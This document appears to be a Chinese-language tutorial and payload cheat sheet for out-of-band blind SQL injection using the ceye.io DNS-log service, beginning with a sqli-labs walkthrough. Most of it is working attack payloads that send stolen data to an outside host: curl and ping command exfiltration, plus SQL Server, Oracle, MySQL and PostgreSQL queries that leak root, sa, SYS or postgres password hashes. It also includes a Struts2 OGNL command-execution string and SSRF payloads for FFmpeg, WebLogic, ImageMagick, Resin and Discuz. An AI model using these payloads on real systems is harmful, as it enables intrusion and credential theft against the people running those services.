Out of Band SQL盲注
SQL盲注

使用http://ceye.io/DNSlog获取dns记录
获取自己的Identifier
xxxxxx.ceye.io
搭建环境
Windows server 2003 +phpstudy+sqli-labs
Payload: and%20load_file(concat(%27\\\\%27,(select database()),%27.xxxxxx.ceye.io\\abc%27))%20
load_file需要条件如下
必须具有该FILE权限才能读取该文件。拥有该FILE权限的用户可以读取服务器主机上的任何文件,该文件是world-readable的或MySQL服务器可读的。
在MySQL5.5.53中,file_priv默认为yes
select file_priv from mysql.user where user = 'root';
文件必须是所有人都可读的,并且它的大小小于max_allowed_packet字节
SHOW VARIABLES LIKE 'max_allowed_packet';
如果secure_file_priv系统变量被设置为非空目录名,则要加载的文件必须位于该目录中
SHOW VARIABLES LIKE 'secure_file_priv';
获取当前数据库
http://192.168.119.149/sqli/Less-5/?id=1%27%20and%20load_file(concat(%27\\\\%27,(select%20database()),%27.xxxxxx.ceye.io\\abc%27))%20%23
备注
一、Command Execution
1.linux:
curl http://ip.port.xxxx.ceye.io/`whoami`
ping `whoami`.ip.port.xxxx.ceye.io
2.windows
ping %USERNAME%.xxxx.ceye.io
二、SQL Injection
1.SQL Server
DECLARE @host varchar(1024);
SELECT @host=(SELECT TOP 1
master.dbo.fn_varbintohexstr(password_hash)
FROM sys.sql_logins WHERE name='sa')
+'.ip.port.xxxx.ceye.io';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
2.Oracle
SELECT UTL_INADDR.GET_HOST_ADDRESS('ip.port.xxxx.ceye.io');
SELECT UTL_HTTP.REQUEST('http://ip.port.xxxx.ceye.io/oracle') FROM DUAL;
SELECT HTTPURITYPE('http://ip.port.xxxx.ceye.io/oracle').GETCLOB() FROM DUAL;
SELECT DBMS_LDAP.INIT(('oracle.ip.port.xxxx.ceye.io',80) FROM DUAL;
SELECT DBMS_LDAP.INIT((SELECT password FROM SYS.USER$ WHERE name='SYS')||'.ip.port.xxxx.ceye.io',80) FROM DUAL;
3.MySQL
SELECT LOAD_FILE(CONCAT('\\\\',(SELECT password FROM mysql.user WHERE user='root' LIMIT 1),'.mysql.ip.port.xxxx.ceye.io\\abc'));
4.PostgreSQL
DROP TABLE IF EXISTS table_output;
CREATE TABLE table_output(content text);
CREATE OR REPLACE FUNCTION temp_function()
RETURNS VOID AS $
DECLARE exec_cmd TEXT;
DECLARE query_result TEXT;
BEGIN
SELECT INTO query_result (SELECT passwd
FROM pg_shadow WHERE usename='postgres');
exec_cmd := E'COPY table_output(content)
FROM E\'\\\\\\\\'||query_result||E'.psql.ip.port.xxxx.ceye.io\\\\foobar.txt\'';
EXECUTE exec_cmd;
END;
$ LANGUAGE plpgsql SECURITY DEFINER;
SELECT temp_function();
三、 XML Entity Injection
%remote;]>
四、 Others
1.Struts2
xx.action?redirect:http://ip.port.xxxx.ceye.io/%25{3*4}
xx.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'whoami'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23t%3d%23d.readLine(),%23u%3d"http://ip.port.xxxx.ceye.io/result%3d".concat(%23t),%23http%3dnew%20java.net.URL(%23u).openConnection(),%23http.setRequestMethod("GET"),%23http.connect(),%23http.getInputStream()}
2.FFMpeg
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
concat:http://ip.port.xxxx.ceye.io
#EXT-X-ENDLIST
3. Weblogic
xxoo.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://ip.port.xxxx.ceye.io/test&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
4.ImageMagick
push graphic-context
viewbox 0 0 640 480
fill 'url(http://ip.port.xxxx.ceye.io)'
pop graphic-context
5.Resin
xxoo.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=http://ip.port.xxxx.ceye.io/ssrf
6.Discuz
http://xxx.xxxx.com/forum.php?mod=ajax&action=downremoteimg&message=[img=1,1]http://ip.port.xxxx.ceye.io/xx.jpg[/img]&formhash=xxoo